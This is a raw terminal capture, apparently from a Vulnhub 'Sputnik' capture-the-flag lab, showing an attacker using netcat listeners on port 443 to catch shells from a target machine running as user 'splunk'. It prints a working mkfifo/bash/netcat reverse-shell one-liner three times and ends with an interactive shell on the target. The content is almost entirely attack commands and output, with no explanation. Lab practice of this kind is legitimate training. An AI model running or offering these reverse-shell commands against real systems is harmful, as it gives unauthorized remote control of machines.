 ❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 192.168.0.29 59366
whoami
splunk
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.0.22 443 >/tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.0.22 443 >/tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.0.22 443 >/tmp/f
whoami
^C
/home/cahoner/Vulnhub/Sputnik/content with
❯
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 192.168.0.29 41754
bash: cannot set terminal process group (3803): Inappropriate ioctl for device
bash: no job control in this shell
splunk@sputnik:/$
1 VPN 2 su
us 192.168.0.22 192.168.0.29